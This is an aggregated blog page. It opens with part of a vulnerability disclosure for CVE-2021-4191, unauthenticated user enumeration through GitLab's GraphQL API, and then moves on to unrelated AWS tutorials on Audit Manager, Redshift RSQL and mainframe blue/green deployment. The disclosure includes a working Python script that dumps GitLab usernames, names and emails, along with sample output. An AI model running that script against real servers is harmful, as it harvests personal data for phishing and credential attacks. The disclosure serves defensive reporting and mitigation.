Such a wordlist wouldn’t be unprecedented. In 2021, Clubhouse exposed an API that allowed unauthenticated users to enumerate the Clubhouse user base. Attackers used the API and combined the data into a single database they then posted to a hacking forum for anyone to use.

Note, this isn’t the first time GitLab has leaked similar details from an API. Back in 2015, MWR Infosecurity published a blog and an unauthenticated, remote Metasploit module that enumerated user accounts using the `/api/v3/internal/discover?key_id=` API.

Exploitation

After consulting with the GitLab engineering team, we have confirmed the issue was first introduced in GitLab 13.0.


The vulnerable endpoint is `/api/graphql`. The GitLab documentation states that a personal access token is used for authentication, shown below.


However, not all requests to the endpoint require authentication. A good place to test this from is GitLab’s `/-/graphql-explorer` endpoint. In the image below, a GraphQL request for the ID, name, and username of all users can be found on the left, and the response is on the right.


More than just the ID, name, and username can be requested. Below, you’ll find a more complete list of the information an unauthenticated, remote attacker can exfiltrate.

The following Python script will print a CSV containing the discovered IDs, usernames, names, email addresses, and if the user is a bot.

###
# Dumps GitLab's user base to CSV form.
#
# Requires GraphqlClient: pip install python-graphql-client
###
from python_graphql_client import GraphqlClient
import json
import sys
import argparse

top_parser = argparse.ArgumentParser(description='A tool for dumping a GitLab userbase via GraphQL')
top_parser.add_argument('--rurl', action="store", dest="rurl", required=True, help="The remote URL to send the requests to")
args = top_parser.parse_args()

client = GraphqlClient(endpoint=args.rurl)

# first starts at 1
first = 1

query_header = """query
{
    users"""
query_paging_info = ""
query_payload = """
    {
        pageInfo {
          hasNextPage
          hasPreviousPage
          endCursor
          startCursor
        }
        nodes {
          id
          bot
          username
          email
          publicEmail
          name
          webUrl
          webPath
          avatarUrl
          state
          location
          status {
            emoji
            availability
            message
            messageHtml
          }
          userPermissions {
            createSnippet
          }
          groupCount
          groups {
            nodes{
              id
              name
              fullName
              fullPath
            }
          }
          starredProjects {
            nodes{
              name
              path
              fullPath
            }
          }
          projectMemberships {
            nodes {
              id
              createdAt
            }
          }
          namespace{
            id
            name
            path
            fullName
            fullPath
            lfsEnabled
            visibility
            requestAccessEnabled
            sharedRunnersSetting
          }
          callouts {
            nodes{
              featureName
              dismissedAt
            }
          }
        }
      }
    }
"""

more_data = True

print("id,username,name,publicEmail,bot")
while more_data == True:
    query = query_header + query_paging_info + query_payload
    json_data = client.execute(query=query)

    if "errors" in json_data:
        print("Received error in response. Exiting. ")
        print(json.dumps(json_data))
        sys.exit(0)

    for user in json_data["data"]["users"]["nodes"]:
        print(user["id"] + "," +  user["username"] + "," + user["name"] + "," + user["publicEmail"] + "," + str(user["bot"]))

    if json_data["data"]["users"]["pageInfo"]["hasNextPage"] == True:
        query_paging_info = "(after:\"" + json_data["data"]["users"]["pageInfo"]["startCursor"] + "\")"
    else:
        more_data = False

Sample output from the above follows:

albinolobster@ubuntu:~$ python3 gitlab_enum.py --rurl http://10.0.0.6/api/graphql
id,username,name,publicEmail,bot
gid://gitlab/User/4,test,George,[email protected],False
gid://gitlab/User/3,support-bot,GitLab Support Bot,,True
gid://gitlab/User/2,alert-bot,GitLab Alert Bot,,True
gid://gitlab/User/1,root,Administrator,,False

Beyond building username lists for credential attacks, threat actors can use the information to start discovering affected users’ other social media accounts and contacts. This can be accomplished by querying individual GitLab profile pages or simply cross-referencing usernames, names, and email addresses with other sources. This type of information-gathering allows attackers to launch more sophisticated phishing attacks.

Mitigation

Unless you intend to offer GitLab as a general public resource accessible by anyone, ensure your GitLab instance is not reachable from the internet. Of course, we also urge users to patch their GitLab server instances to the latest versions (14.8.2, 14.7.4, and 14.6.5). Disabling public profiles is also a good general mitigation against unauthenticated information gathering.

To disable public profiles go to the Admin Area -> General -> Visibility and access controls -> Restricted visibility levels. Then check the box next to “Public”. This should prevent anyone who isn’t logged in from seeing user profiles.

Disclosure timeline

November 2021: Initial discovery and confirmation by Jake Baines of Rapid7
Thu, Nov 18, 2021: Initial contact to GitLabs
Tue, Nov 23, 2021: Issue #1408214 opened with GitLabs with full technical details provided
Mon, Jan 17, 2022: Vendor indicated a fix is forthcoming, after a number of status updates through November and December
Tue, Feb 8, 2022: Fix prepared, tested, and ready for release in the next security update
Fri, Feb 25, 2022: Patch released for CVE-2021-4191
Tue, Mar 1, 2022: Metasploit Module PR#16252 submitted for CVE-2021-4191
Thu, Mar 3, 2022: Public disclosure (this document) for CVE-2021-4191

NEVER MISS A BLOG

Get the latest stories, expertise, and news about security today.

Unifi Mesh – Fix Your WiFi Issues!

2022-03-03 Crosstalk Solutions

Post Syndicated from Crosstalk Solutions original https://www.youtube.com/watch?v=QT0T0mmCL7Q

Streamlining evidence collection with AWS Audit Manager

2022-03-03 Nicholas Parks

Post Syndicated from Nicholas Parks original https://aws.amazon.com/blogs/security/streamlining-evidence-collection-with-aws-audit-manager/

In this post, we will show you how to deploy a solution into your Amazon Web Services (AWS) account that enables you to simply attach manual evidence to controls using AWS Audit Manager. Making evidence-collection as seamless as possible minimizes audit fatigue and helps you maintain a strong compliance posture.

As an AWS customer, you can use APIs to deliver high quality software at a rapid pace. If you have compliance-focused teams that rely on manual, ticket-based processes, you might find it difficult to document audit changes as those changes increase in velocity and volume.

As your organization works to meet audit and regulatory obligations, you can save time by incorporating audit compliance processes into a DevOps model. You can use modern services like Audit Manager to make this easier. Audit Manager automates evidence collection and generates reports, which helps reduce manual auditing efforts and enables you to scale your cloud auditing capabilities along with your business.

AWS Audit Manager uses services such as AWS Security Hub, AWS Config, and AWS CloudTrail to automatically collect and organize evidence, such as resource configuration snapshots, user activity, and compliance check results. However, for controls represented in your software or processes without an AWS service-specific metric to gather, you need to manually create and provide documentation as evidence to demonstrate that you have established organizational processes to maintain compliance. The solution in this blog post streamlines these types of activities.

Solution architecture

This solution creates an HTTPS API endpoint, which allows integration with other software development lifecycle (SDLC) solutions, IT service management (ITSM) products, and clinical trial management systems (CTMS) solutions that capture trial process change amendment documentation (in the case of pharmaceutical companies who use AWS to build robust pharmacovigilance solutions). The endpoint can also be a backend microservice to an application that allows contract research organizations (CRO) investigators to add their compliance supporting documentation.

In this solution’s current form, you can submit an evidence file payload along with the assessment and control details to the API and this solution will tie all the information together for the audit report. This post and solution is directed towards engineering teams who are looking for a way to accelerate evidence collection. To maximize the effectiveness of this solution, your engineering team will also need to collaborate with cross-functional groups, such as audit and business stakeholders, to design a process and service that constructs and sends the message(s) to the API and to scale out usage across the organization.

To download the code for this solution, and the configuration that enables you to set up auto-ingestion of manual evidence, see the aws-audit-manager-manual-evidence-automation GitHub repository.

Architecture overview

In this solution, you use AWS Serverless Application Model (AWS SAM) templates to build the solution and deploy to your AWS account. See Figure 1 for an illustration of the high-level architecture.

Figure 1. The architecture of the AWS Audit Manager automation solution

The SAM template creates resources that support the following workflow:

A client can call an Amazon API Gateway endpoint by sending a payload that includes assessment details and the evidence payload.
An AWS Lambda function implements the API to handle the request.
The Lambda function uploads the evidence to an Amazon Simple Storage Service (Amazon S3) bucket (3a) and uses AWS Key Management Service (AWS KMS) to encrypt the data (3b).
The Lambda function also initializes the AWS Step Functions workflow.
Within the Step Functions workflow, a Standard Workflow calls two Lambda functions. The first looks for a matching control within an assessment, and the second updates the control within the assessment with the evidence.
When the Step Functions workflow concludes, it sends a notification for success or failure to subscribers of an Amazon Simple Notification Service (Amazon SNS) topic.

Deploy the solution

The project available in the aws-audit-manager-manual-evidence-automation GitHub repository contains source code and supporting files for a serverless application you can deploy with the AWS SAM command line interface (CLI). It includes the following files and folders:

src	Code for the application’s Lambda implementation of the Step Functions workflow. It also includes a Step Functions definition file.
template.yml	A template that defines the application’s AWS resources.

Resources for this project are defined in the template.yml file. You can update the template to add AWS resources through the same deployment process that updates your application code.

Prerequisites

This solution assumes the following:

AWS Audit Manager is enabled.
You have already created an assessment in AWS Audit Manager.
You have the necessary tools to use the AWS SAM CLI (see details in the table that follows).

For more information about setting up Audit Manager and selecting a framework, see Getting started with Audit Manager in the blog post AWS Audit Manager Simplifies Audit Preparation.

The AWS SAM CLI is an extension of the AWS CLI that adds functionality for building and testing Lambda applications. The AWS SAM CLI uses Docker to run your functions in an Amazon Linux environment that matches Lambda. It can also emulate your application’s build environment and API.

To use the AWS SAM CLI, you need the following tools:

AWS SAM CLI	Install the AWS SAM CLI
Node.js	Install Node.js 14, including the npm package management tool
Docker	Install Docker community edition

To deploy the solution

Open your terminal and use the following command to create a folder to clone the project into, then navigate to that folder. Be sure to replace <FolderName> with your own value.
mkdir Desktop/<FolderName> && cd $_
Clone the project into the folder you just created by using the following command.
git clone https://github.com/aws-samples/aws-audit-manager-manual-evidence-automation.git
Navigate into the newly created project folder by using the following command.
cd aws-audit-manager-manual-evidence-automation
In the AWS SAM shell, use the following command to build the source of your application.
sam build
In the AWS SAM shell, use the following command to package and deploy your application to AWS. Be sure to replace <DOC-EXAMPLE-BUCKET> with your own unique S3 bucket name.
sam deploy –guided –parameter-overrides paramBucketName=<DOC-EXAMPLE-BUCKET>
When prompted, enter the AWS Region where AWS Audit Manager was configured. For the rest of the prompts, leave the default values.
To activate the IAM authentication feature for API gateway, override the default value by using the following command.
paramUseIAMwithGateway=AWS_IAM

To test the deployed solution

After you deploy the solution, run an invocation like the one below for an assessment (using curl). Be sure to replace <YOURAPIENDPOINT> and <AWS REGION> with your own values.

curl –location –request POST
‘https://<YOURAPIENDPOINT>.execute-api.<AWS REGION>.amazonaws.com/Prod’ \
–header ‘x-api-key: ‘ \
–form ‘payload=@”<PATH TO FILE>”‘ \
–form ‘AssessmentName=”GxP21cfr11″‘ \
–form ‘ControlSetName=”General requirements”‘ \
–form ‘ControlIdName=”11.100(a)”‘

Check to see that your file is correctly attached to the control for your assessment.

Form-data interface parameters

The API implements a form-data interface that expects four parameters:

AssessmentName: The name for the assessment in Audit Manager. In this example, the AssessmentName is GxP21cfr11.
ControlSetName: The display name for a control set within an assessment. In this example, the ControlSetName is General requirements.
ControlIdName: this is a particular control within a control set. In this example, the ControlIdName is 11.100(a).
Payload: this is the file representing evidence to be uploaded.

As a refresher of Audit Manager concepts, evidence is collected for a particular control. Controls are grouped into control sets. Control sets can be grouped into a particular framework. The assessment is considered an implementation, or an instance, of the framework. For more information, see AWS Audit Manager concepts and terminology.

To clean up the deployed solution

To clean up the solution, use the following commands to delete the AWS CloudFormation stack and your S3 bucket. Be sure to replace <YourStackId> and <DOC-EXAMPLE-BUCKET> with your own values.

aws cloudformation delete-stack –stack-name <YourStackId>
aws s3 rb s3://<DOC-EXAMPLE-BUCKET> –force

Conclusion

This solution provides a way to allow for better coordination between your software delivery organization and compliance professionals. This allows your organization to continuously deliver new updates without overwhelming your security professionals with manual audit review tasks.

Next steps

There are various ways to extend this solution.

Update the API Lambda implementation to be a webhook for your favorite software development lifecycle (SDLC) or IT service management (ITSM) solution.
Modify the steps within the Step Functions state machine to more closely match your unique compliance processes.
Use AWS CodePipeline to start Step Functions state machines natively, or integrate a variation of this solution with any continuous compliance workflow that you have.

Learn more AWS Audit Manager, DevOps, and AWS for Health and start building!

If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.

Want more AWS Security news? Follow us on Twitter.

Perform ETL operations using Amazon Redshift RSQL

2022-03-03 Saman Irfan

Post Syndicated from Saman Irfan original https://aws.amazon.com/blogs/big-data/perform-etl-operations-using-amazon-redshift-rsql/

Amazon Redshift is a fast, scalable, secure, and fully managed cloud data warehouse that makes it simple and cost-effective to analyze all your data using standard SQL and your existing ETL (extract, transform, and load), business intelligence (BI), and reporting tools. Tens of thousands of customers use Amazon Redshift to process exabytes of data per day and power analytics workloads such as BI, predictive analytics, and real-time streaming analytics.

There are many ways to interact with Amazon Redshift. You can programmatically access data in your Amazon Redshift cluster by using the Amazon Redshift Data API, or you can use a web-based interface such as Amazon Redshift Query Editor V2 to author SQL queries. You can also interact with Amazon Redshift in interactive or batch mode via Amazon Redshift RSQL.

Previously, you had to use the PostgreSQL psql command line tool to interact with Amazon Redshift for simple use cases such as importing and exporting data to and from Amazon Redshift or submitting SQL in batch or interactive mode, or for advanced use cases such as performing ETL operations without writing complex ETL jobs.

Now you can use Amazon Redshift RSQL, a new command line tool to connect to an Amazon Redshift cluster and perform operations such as describe database objects, query data, view and export query results in various output file formats, run scripts that include both SQL and complex business logic, perform data cleansing and transformation operations using familiar SQL, and write ETL and ELT scripts using enhanced control flow and advanced error handling. Moreover, if you’re migrating from self-managed data warehousing engines such as Teradata to Amazon Redshift and using Teradata BTEQ (Basic Teradata Query) scripting for data automation, ETL or other tasks can now migrate to Amazon Redshift RSQL.

This post explains how to use Amazon Redshift RSQL for ETL, data cleansing and preparation, enhanced control flow, and exception and error handling.

Solution overview

Amazon Redshift RSQL enables you to connect to your Amazon Redshift cluster via a command line. It supports the capabilities of the PostgreSQL psql command line tool with an additional set of Amazon Redshift specific capabilities:

Describe properties or attributes of external tables in an AWS Glue catalog or Apache Hive metastore, external databases in Amazon RDS for PostgreSQL or Amazon Aurora PostgreSQL, and tables shared using Amazon Redshift data sharing
Use enhanced control flow commands such as \IF, \ELSEIF, \ELSE, \ENDIF, \GOTO, and \LABEL
Use single sign-on (SSO) authentication using ADFS, PingIdentity, Okta, Azure AD, or other SAML/JWT based identity providers (IdPs), as well as use browser-based SAML IdPs with multi-factor authentication (MFA)

The following are some commonly used commands in Amazon Redshift RSQL. We use these commands in this post to demonstrate different possible use cases using Amazon Redshift RSQL scripts.

\echo – Prints the specified string to the output.
\remark – An extension of the \echo command that has the ability to break the output over separate lines.
\goto – Skips all intervening commands and SQL statements and resume the processing at the specified \LABEL in sequence. The \LABEL must be a forward reference. You can’t jump to a \LABEL that lexically precedes the \GOTO.
\label – Establishes an entry point for running the program as the target for a \GOTO command.
\exit – Stops running Amazon Redshift RSQL. You can also specify an optional exit code.
\q – Logs off database sessions and exits Amazon Redshift RSQL.

Prerequisites

The following are the prerequisites for using Amazon Redshift RSQL and perform the steps in this post:

An AWS account
Linux, Windows, or MacOs operating system (Amazon Redshift RSQL is available for these operating systems)
An Amazon Redshift cluster
SQL knowledge

Additionally, complete the following prerequisite steps:

Install Amazon Redshift RSQL on your local machine. For instructions, refer to Getting started with Amazon Redshift RSQL.
Connect to the Amazon Redshift cluster.

Create the orders and orders_summary tables using the following DDL statements:

create table orders (
  O_ORDERKEY bigint NOT NULL,
  O_CUSTKEY bigint,
  O_ORDERSTATUS varchar(1),
  O_TOTALPRICE decimal(18,4),
  O_ORDERDATE Date,
  O_ORDERPRIORITY varchar(15),
  O_CLERK varchar(15),
  O_SHIPPRIORITY Integer,
  O_COMMENT varchar(79))
distkey (O_ORDERKEY)
sortkey (O_ORDERDATE);

CREATE TABLE orders_summary 
( o_orderkey bigint, 
 o_custkey bigint, 
 o_orderstatus character varying(1),
 o_totalprice integer,
 target_information character varying(14),
 rank character varying(15),
 description character varying(15)
) DISTSTYLE AUTO;

Import data into the Amazon Redshift cluster

There are multiple ways to load data into Amazon Redshift tables, including using Amazon Redshift RSQL. In this section, we review the syntax and an example of the Amazon Redshift RSQL script to load data into an Amazon Redshift table using the COPY command.

We use the following syntax:

COPY <TABLE> from <location> 
iam_role <arn>
region <region>;

We provide the following parameters:

<location> – The location of the source data to be loaded into the target table
<arn> – The AWS Identity and Access Management (IAM) role for accessing the data
<region> – The AWS Region of the source data

In the following example Amazon Redshift RSQL script, we load data from an Amazon Simple Storage Service (Amazon S3) bucket location into the orders table:

\echo 'Job started' 
  copy orders from 's3://redshift-immersionday-labs/data/orders/orders.tbl.'
  iam_role default
  region 'us-west-2' lzop delimiter '|' COMPUPDATE PRESET;
\echo 'Job Ended'
\exit 0

Enhanced control flow

You can use Amazon Redshift RSQL to define programmatic enhanced control flow and conditional blocks in your ETL script. We use the following syntax:

\if <condition> 
  <code_block1>
\else
  <code_block2>
\endif

The syntax includes the following components:

<condition> –The conditional statement
<code_block1> – The code block to run when the condition is met
<code_block2> – The code block to run when the condition is not met

In the following example script, we perform some conditional checks using if, elseif, and else commands based on the count of records from the orders table, and we display some messages based on the record count value:

\echo 'Job started'
Select count(*)  from orders \gset
select :count as count;
\if :count < 76000000 
  \echo 'Orders are less than target'
\elseif :count =76000000
  \echo 'Order met the target'
\else :count > 76000000
  \echo 'Orders exceeded the target'
\endif
\echo 'Job Ended' 
\exit 0

Error handling

You can use Amazon Redshift RSQL to define exception handling blocks in your in ETL script to handle various user-defined and system-generated error scenarios that you might encounter while running the ETL process.

The following are some of the error handling options supported in Amazon Redshift RSQL:

:ACTIVITYCOUNT – This variable is similar to the psql variable ROW_COUNT, which returns the number of rows affected by last SQL statement. However, ACTIVITYCOUNT reports the affected row count for SELECT, COPY, and UNLOAD statements, which ROW_COUNT does not. For SQL statements returning data, ACTIVITYCOUNT specifies the number of rows returned to Amazon Redshift RSQL from the database.
:ERRORCODE – This variable contains the return code for the last submitted SQL statement to the database. Error code 0 specifies that SQL statement completed without any errors.
:ERRORLEVEL – This variable is used to assign severity levels to errors. You can use these severity levels to determine a course of action. The default value is ON.
:MAXERROR – This variable designates a maximum error severity level beyond which Amazon Redshift RSQL halts job processing. If SQL statements in Amazon Redshift RSQL scripts produce an error severity level greater than the designated maxerror value, Amazon Redshift RSQL immediately exits.
:LAST_ERROR_MESSAGE – This variable contains the error message of the most recent failed query.

We use the following syntax:

\if :ERROR <> 0 
  \echo :<ERRORCODE>
  \echo :<LAST_ERROR_MESSAGE>
  \goto <codeblock1>
\else
  \goto Y
\endif

The syntax includes the following information:

<ERRORCODE> –The error code number
<LAST_ERROR_MESSAGE> – The error message of the most recent failed query
<code_block1> – The code block to run when the error condition is met
<code_block2> – The code block to run when the error condition is not met

In the following example script, we create the orders_staging table and copy records into the table from an Amazon S3 location. The script also contains an exception handling section for both the table creation and copy process to handle the possible errors encountered during the process.

\echo `date`
\echo 'Job started'
DROP TABLE IF EXISTS orders_staging;

create table orders_staging (
O_ORDERKEY bigint NOT NULL,
O_CUSTKEY bigint,
O_ORDERSTATUS varchar(1),
O_TOTALPRICE decimal(18,4),
O_ORDERDATE Date,
O_ORDERPRIORITY varchar(15),
O_CLERK varchar(15),
O_SHIPPRIORITY Integer,
O_COMMENT varchar(79))
distkey (O_ORDERKEY)
sortkey (O_ORDERDATE);

\if :ERROR <> 0 
  \echo :ERRORCODE
  \remark :LAST_ERROR_MESSAGE
  \goto QUIT_JOB
\else
  \remark '***Orders_Staging Table Created Successfully****'
  \goto COPY_DATA
\endif

\label COPY_DATA
 copy orders_staging from 's3://redshift-immersionday-  labs/data/orders/orders.tbl.'
 iam_role default
 region 'us-west-2' lzop delimiter '|' COMPUPDATE PRESET;

\if :ERROR <> 0
  \echo :ERRORCODE
  \remark :LAST_ERROR_MESSAGE
  \goto QUIT_JOB
\else 
  \remark '****Data Copied Successfully****'
\endif

\echo `date`
\echo 'Job Ended'
\exit 0 

\label QUIT_JOB
 \echo `date`
 \echo 'Job Failed'
 \exit 1

Data transformation and preparation

You can perform some common data preparation and transformation operations on your dataset using SQL statements in the Amazon Redshift RSQL ETL script. In this section, we demonstrate data transformation and preparation operations such as casting, new data column creation, and splitting an input column into multiple columns.

We use industry standard SQL statements for transforming and preparing data for downstream consumption.

In the following example script, we use a SQL statement to transform the data from the orders_staging table and insert it into the orders_summary table:

\echo `date`
\echo 'Job started'

insert into orders_summary 
(o_orderkey,
o_custkey,
o_orderstatus,
o_totalprice,
target_information,
rank,
description)
select
o_orderkey,
o_custkey,
o_orderstatus,
o_totalprice::int,
case 
when o_totalprice < 200000
then 'Target Missed'
when o_totalprice = 200000
then 'Target Met'
when o_totalprice > 200000
then 'Target Exceeds'
end as "Target_Information",
split_part (o_orderpriority,'-',1) as RANK, 
split_part (o_orderpriority,'-',2) as DESCRIPTION
from orders_staging; 

\if :ERROR <> 0 or :ACTIVITYCOUNT=0
 \echo :ERRORCODE
 \remark :LAST_ERROR_MESSAGE
 \goto QUIT_JOB
\else
 \remark 'Data Inserted into Summary Orders Table'
\endif

\echo `date`
\echo 'Job Ended'
\exit 0 

\label QUIT_JOB
 \echo `date`
 \echo 'Job Failed'
 \exit 1

Export data from an Amazon Redshift cluster and output file formatting options

You can use Amazon Redshift RSQL to extract data from one or multiple Amazon Redshift tables and write to your disk for consumption by downstream applications. Amazon Redshift RSQL uses the \EXPORT option to export the result of query to an output file.

The following are some of the useful output formating options supported in RSQL:

\rset rformat on – This command is required for all the formatting commands to take effect.
\pset format – Formats can include aligned, AsciiDoc, CSV, HTML, LaTeX, LaTeX longtable, troff-ms, unaligned, and wrapped.
\pset border – This option specifies border information for output data. Value 0 means no border, 1 means internal dividing lines, and 2 means table frame.
\rset heading – This command adds the specified heading to the output result.
\rset rtitle – This command adds the specified heading as well as current system date of the client computer.
\rset titledashes on/off – This command specifies whether to print a line of dash characters between the column names and column data returned for the SQL query.
\rset width – This command specifies the target width for each line in a report
\t – This command turns off printing column names as well as result row count at the end of the output (footers).

We use the following syntax:

\export report file=<'FilePath/Filename'>
\rset rformat on
\pset format wrapped
\pset border 2
\rset heading ‘This is Heading’
\rset width 50
\rset titledashes on
<SQL Query>
\export reset

We provide the following information:

<‘FilePath/Filename’> – The file name and path for the output file
<SQL Query> – The SQL query to run

In the following example script, we export the data from the orders_summary table using a SQL query and write it into the orders.txt text file on the local machine:

\echo `date`
\echo 'Job started'

\export report file='/<FilePath>/orders.txt'
\rset rformat on
\pset format wrapped
\rset width 50
\rset titledashes on
select * from orders_summary limit 100;

\export reset
\echo 'Job Ended'
\echo `date`
\exit 0

Automate the Amazon Redshift RSQL ETL script

One of the options to automate Amazon Redshift RSQL scripts to run on a specific schedule is via shell scripting. You can schedule the shell script via a CRON job, a command line utility.

We use the following syntax:

#!/bin/sh
rsql -D awsuser -f <RSQL_SCRIPT> <LOG_FILE>

We provide the following information:

<RSQL_SCRIPT> – The SQL scripts to un
<LOG_FILE> – The output log file

In the following example shell script, we run the Amazon Redshift RSQL script that we created and write the output log in a log file in the local machine. You can schedule the shell script via a CRON job.

#!/bin/sh
SCRIPTS_DIR="<SCRIPTS_DIR>"
LOG_DIR="<LOG_DIR>"

RSQL_SCRIPT="${SCRIPTS_DIR}/<RSQL_SCRIPT>.sql"
LOG_FILE="${LOG_DIR}/test_rsql.log"

touch $LOG_FILE

rsql -D awsuser -f ${RSQL_SCRIPT} > ${LOG_FILE}

Clean up

To avoid incurring future charges, stop the Amazon Redshift cluster created for the purpose of this post.

Conclusion

In this post, we explained how to use Amazon Redshift RSQL to perform ETL operations. We also demonstrated how to implement advanced error handling and enhanced control flow in your Amazon Redshift RSQL ETL script.

If you’re using scripts via the psql command line client on Amazon Redshift, you can operate on Amazon Redshift RSQL with no modification. If you’re migrating your Teradata BTEQ scripts to Amazon Redshift RSQL, you can use the AWS Schema Conversion Tool (AWS SCT) to automatically convert BTEQ scripts to Amazon Redshift RSQL scripts.

To learn more, refer to Amazon Redshift RSQL.

About the Authors

Saman Irfan is a Specialist Solutions Architect at Amazon Web Services. She focuses on helping customers across various industries build scalable and high-performant analytics solutions. Outside of work, she enjoys spending time with her family, watching TV series, and learning new technologies.

Sudipta Bagchi is a Specialist Solutions Architect at Amazon Web Services. He has over 12 years of experience in data and analytics, and helps customers design and build scalable and high-performant analytics solutions. Outside of work, he loves running, traveling, and playing cricket.

Building Blue/Green application deployment to Micro Focus Enterprise Server

2022-03-03 Kevin Yung

Post Syndicated from Kevin Yung original https://aws.amazon.com/blogs/devops/building-blue-green-application-deployment-to-micro-focus-enterprise-server/

Organizations running mainframe production workloads often follow the traditional approach of application deployment. To release new features of existing applications into production, the application is redeployed using the new version of software on the existing infrastructure. This poses the following challenges:

The cutover of the application deployment from testing to production usually takes place during a planned outage window with associated downtime.
Rollback is difficult, since the earlier version of the software must be redeployed from scratch on the existing infrastructure. This may result in applications being unavailable for longer durations owing to the rollback.
Due to differences in testing and production environments, some defects may leak into production, affecting the application code quality and thus increasing the number of production outages

Automated, robust application deployment is recognized as a prime driver for moving from a Mainframe to AWS, as service stability, security, and quality can be better managed. In this post, you will learn how to build Blue/Green (zero-downtime) deployments for mainframe applications rehosted to Micro Focus Enterprise Server with AWS Developer Tools (AWS CodeBuild, CodePipeline, and CodeDeploy).

This is a continuation of our previous post “Automate thousands of mainframe tests on AWS with the Micro Focus Enterprise Suite”. In our last post, we explained how you can implement a pattern for continuous integration and testing of mainframe applications with AWS Developer tools and Micro Focus Enterprise Suite. If you haven’t already checked it out, then we strongly recommend that you read through it before proceeding to the rest of this post.

Overview of solution

In this section, we explain the three important design “ingredients” to be implemented in the overall solution:

Implementation of Enterprise Server Performance and Availability Cluster (PAC)
End-to-end design of CI/CD pipeline for multiple teams development
Blue/green deployment process for a rehosted mainframe application

First, let’s look at the solution design for the Micro Focus Enterprise Server PAC cluster.

Overview of Micro Focus Enterprise Server Performance and Availability Cluster (PAC)

In the Blue/Green deployment solution, Micro Focus Enterprise Server is the hosting environment for mainframe applications with the software installed into Amazon EC2 instances. Application deployment in Amazon EC2 Auto Scaling is one of the critical requirements to build a Blue/Green deployment. Micro Focus Enterprise Server PAC technology is the feature that allows for the Auto Scaling of Enterprise Server instances. For details on how to build Micro Focus Enterprise PAC Cluster with Amazon EC2 Auto Scaling and Systems Manager, see our AWS Prescriptive Guidance document. An overview of the infrastructure architecture is shown in the following figure, and the following table explains the components in the architecture.

Infrastructure architecture overview for blue/green application deployment to Micro Focus Enterprise Server

Components	Description
